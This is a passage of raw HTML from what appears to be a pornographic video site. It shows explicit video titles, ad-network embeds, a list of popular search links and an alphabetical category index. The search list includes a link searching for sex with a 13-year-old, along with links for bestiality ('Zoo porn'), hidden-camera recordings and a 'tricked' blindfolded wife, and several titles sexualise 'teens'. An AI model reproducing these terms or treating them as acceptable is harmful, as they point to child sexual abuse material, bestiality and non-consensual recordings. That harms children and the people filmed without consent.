                                <img data-sg="a74803722fc2e954" src="/thumbs/484/12053888191619590484_0.jpg" alt="Busty lesbians having fun in hotel room" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Busty lesbians having fun in hotel room</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 48 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.01.2026</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958837112002902/">
                                <img data-sg="bc1ce33ebf1a5956" src="/thumbs/902/13554958837112002902_0.jpg" alt="Skinny Kennedy Kressler Gets Stretched By A BBC" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Skinny Kennedy Kressler Gets Stretched By A BBC</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12345 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731825923626/">
                                <img data-sg="258d1eb92f01262a" src="/thumbs/626/2705852731825923626_0.jpg" alt="Pregnant laugh" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pregnant laugh</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4218 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897054267756/">
                                <img data-sg="1a44c751af91596c" src="/thumbs/756/1892856897054267756_0.jpg" alt="American Classic" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">American Classic</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10916 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.03.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894163488674/">
                                <img data-sg="1a44c75103438fa2" src="/thumbs/674/1892856894163488674_0.jpg" alt="Neigbhour bhabi" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Neigbhour bhabi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4706 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.04.2019</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732048030453/">
                                <img data-sg="258d1eb93c3e3af5" src="/thumbs/453/2705852732048030453_0.jpg" alt="Ludwig Canes Kaelah" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Ludwig Canes Kaelah</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5837 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731199790114/">
                                <img data-sg="258d1eb909af1c22" src="/thumbs/114/2705852731199790114_0.jpg" alt="Hot Teen Slut  with Nipples Erect Flashing All Over Store" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot Teen Slut  with Nipples Erect Flashing All Over Store</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4660 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895716449641/">
                                <img data-sg="1a44c7515fd3dd69" src="/thumbs/641/1892856895716449641_0.jpg" alt="Flashing &amp; pissing in Public" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Flashing &amp; pissing in Public</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4618 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.06.2018</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894183285663/">
                                <img data-sg="1a44c7510471a39f" src="/thumbs/663/1892856894183285663_0.jpg" alt="Nicole Eggert - Blown Away" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Nicole Eggert - Blown Away</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9736 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.11.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637203642048/">
                                <img data-sg="3514ed1028c4d6c0" src="/thumbs/48/3824942637203642048_0.jpg" alt="Beefy babe with a bushy beaver would love to fuck you" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Beefy babe with a bushy beaver would love to fuck you</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11544 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733074744262/">
                                <img data-sg="258d1eb97970a3c6" src="/thumbs/262/2705852733074744262_0.jpg" alt="Arab egypt horny nurse fucked in hospital" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab egypt horny nurse fucked in hospital</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7586 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731864601672/">
                                <img data-sg="258d1eb9314f5448" src="/thumbs/672/2705852731864601672_0.jpg" alt="9 months pregnant and deeply fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">9 months pregnant and deeply fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11357 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/5938863541764323350/">
                                <img data-sg="526b14ed00617816" src="/thumbs/350/5938863541764323350_0.jpg" alt="These two like to tease their handsome patients, and now they please one sexy dude, licking his feet and sharing his hard boner, enjoying cum in mouth!." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">These two like to tease their handsome patients, and now they please one sexy dude, licking his feet and sharing his hard boner, enjoying cum in mouth!.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 94 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.12.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731879440899/">
                                <img data-sg="258d1eb93231c203" src="/thumbs/899/2705852731879440899_0.jpg" alt="Cute teen girl makes my dick bigger compared to normal fuck" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cute teen girl makes my dick bigger compared to normal fuck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5565 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894323510228/">
                                <img data-sg="1a44c7510ccd4bd4" src="/thumbs/228/1892856894323510228_0.jpg" alt="I love this girl" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">I love this girl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20095 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.06.2018</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:02</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/index/popular/2/" target="_self" class="next">next<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="la la-search"></i> Xxxx indonesia</a></li>  <li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="la la-search"></i> turkish liseli</a></li>  <li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="la la-search"></i> Young boy mommy</a></li>  <li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="la la-search"></i> japanese mature</a></li>  <li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="la la-search"></i> Jilbab indonesia-atas</a></li>  <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a></li>  <li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="la la-search"></i> Turk anne</a></li>  <li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="la la-search"></i> Blindfolded wife tricked and mad homemade</a></li>  <li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="la la-search"></i> hot mom</a></li>  <li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="la la-search"></i> Indian pussy licking orgasm</a></li>  <li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a></li>  <li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="la la-search"></i> Indian virgin</a></li>  <li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="la la-search"></i> Free porn moveis</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="la la-search"></i> tamil sex vodeo</a></li>  <li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="la la-search"></i> sex video</a></li>  <li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a></li>  <li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="la la-search"></i> Mexican Lesbian Tribbing</a></li>  <li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="la la-search"></i> Czech casting</a></li>  <li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="la la-search"></i> lesbian mom bangs teen</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="la la-search"></i> russian mature viola</a></li>  <li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="la la-search"></i> Friends mom</a></li>  <li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="la la-search"></i> arab sex</a></li>  <li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="la la-search"></i> grandpa creampie</a></li>  <li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="la la-search"></i> yoga</a></li>  <li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="la la-search"></i> pregnant fucking anal</a></li>  <li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="la la-search"></i> pussy licking orgasm</a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="la la-search"></i> video</a></li>  <li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="la la-search"></i> Zoo porn</a></li>  <li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="la la-search"></i> WOODMAN</a></li>  <li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="la la-search"></i> p0rno turk</a></li>  <li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="la la-search"></i> Japanese Wife Fucked At Onsen Spa</a></li>  <li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="la la-search"></i> Bhabi</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="la la-search"></i> Bbw mom cfnm</a></li>  <li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="la la-search"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li>  <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a></li>  <li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="la la-search"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a></li>  <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a></li>  <li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="la la-search"></i> turkıye g antep sikiş</a></li>  <li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="la la-search"></i> Indan sexxxx</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="la la-search"></i> desi teen</a></li>  <li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="la la-search"></i> amteur real hidden cam</a></li>  <li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="la la-search"></i> 13 year old gets fucked</a></li>  <li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="la la-search"></i> tamil full hd sex videos. com</a></li>  <li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="la la-search"></i> full movies</a></li>  <li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="la la-search"></i> indiam dick flash in public</a></li>  <li><a href="/en/search/anVsaWEgYW5u/" target="_self" title="julia ann"><i class="la la-search"></i> julia ann</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/176/19 Year Old/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> 19 Year Old</span>
                                    <span class="total"><i class="la la-video"></i> 1531 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> 69</span>
                                    <span class="total"><i class="la la-video"></i> 1045 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/229/Adorable/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Adorable</span>
                                    <span class="total"><i class="la la-video"></i> 1017 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/166/African/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> African</span>
                                    <span class="total"><i class="la la-video"></i> 1079 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 22124 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/143/American/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> American</span>
                                    <span class="total"><i class="la la-video"></i> 1907 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 12944 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/180/Anal Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal Fisting</span>
                                    <span class="total"><i class="la la-video"></i> 1078 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/18612277/Anime/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anime</span>
                                    <span class="total"><i class="la la-video"></i> 1010 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/188/Anus/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anus</span>
                                    <span class="total"><i class="la la-video"></i> 1089 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arab</span>
                                    <span class="total"><i class="la la-video"></i> 2666 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 2999 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 7131 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/205/Assfucking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Assfucking</span>
                                    <span class="total"><i class="la la-video"></i> 1034 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211/Asshole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asshole</span>
                                    <span class="total"><i class="la la-video"></i> 1706 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6/Asslick/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asslick</span>
                                    <span class="total"><i class="la la-video"></i> 1741 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BBW</span>
                                    <span class="total"><i class="la la-video"></i> 2999 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 2999 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babe</span>
                                    <span class="total"><i class="la la-video"></i> 14017 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/144/Babysitter/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babysitter</span>
                                    <span class="total"><i class="la la-video"></i> 1023 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ball Busting</span>
                                    <span class="total"><i class="la la-video"></i> 71 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/165/Ball Licking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ball Licking</span>
                                    <span class="total"><i class="la la-video"></i> 382 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/232/Banging/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Banging</span>
                                    <span class="total"><i class="la la-video"></i> 1175 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/177/Bathroom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bathroom</span>
                                    <span class="total"><i class="la la-video"></i> 1125 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Beach</span>
                                    <span class="total"><i class="la la-video"></i> 1232 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/241/Beauty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Beauty</span>
                                    <span class="total"><i class="la la-video"></i> 1333 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206/Bedroom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bedroom</span>
                                    <span class="total"><i class="la la-video"></i> 1171 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Ass</span>
                                    <span class="total"><i class="la la-video"></i> 7214 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/166330381/Big Boobs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Boobs</span>
                                    <span class="total"><i class="la la-video"></i> 5053 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Cock</span>
                                    <span class="total"><i class="la la-video"></i> 7314 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Tits</span>
                                    <span class="total"><i class="la la-video"></i> 14050 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bikini</span>
                                    <span class="total"><i class="la la-video"></i> 1208 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bisexual</span>
                                    <span class="total"><i class="la la-video"></i> 1088 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/198/Bizarre/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bizarre</span>
                                    <span class="total"><i class="la la-video"></i> 1010 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 6340 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/124/Blindfolded/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blindfolded</span>
                                    <span class="total"><i class="la la-video"></i> 425 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blonde</span>
                                    <span class="total"><i class="la la-video"></i> 10039 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 25440 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213/Bondage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bondage</span>
                                    <span class="total"><i class="la la-video"></i> 1593 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/19/Boobs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Boobs</span>
                                    <span class="total"><i class="la la-video"></i> 6752 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/142/Boots/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Boots</span>
                                    <span class="total"><i class="la la-video"></i> 911 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/218/Booty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Booty</span>
                                    <span class="total"><i class="la la-video"></i> 1692 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/111/Bottle/popular/1/" target="_self">
